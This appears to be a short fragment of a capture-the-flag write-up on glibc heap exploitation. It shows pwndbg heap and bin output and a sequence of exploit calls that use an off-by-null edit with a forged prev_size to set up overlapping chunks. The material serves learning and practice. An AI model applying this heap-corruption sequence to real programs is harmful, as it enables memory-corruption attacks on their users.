 pwndbg> bins
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x563aa0996000
Size: 0x430 (with flag bits: 0x431)
Allocated chunk | PREV_INUSE
Addr: 0x563aa0996430
Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE
Addr: 0x563aa0996450
Size: 0x20bb0 (with flag bits: 0x20bb1)
pwndbg>
add_chunk(index: 0, size: 0x200)
add_chunk(index: 1, size: 0x18)
add_chunk(index: 2, size: 0x1f0)
add_chunk(index: 3, size: 0x10)
delete_chunk(0)
edit_chunk(index: 1, p64(0)*2+p64(0x230)+p8(0))
delete_chunk(2)
gdb.attach(p)
add_chunk(index: 0, size: 0x428)
it()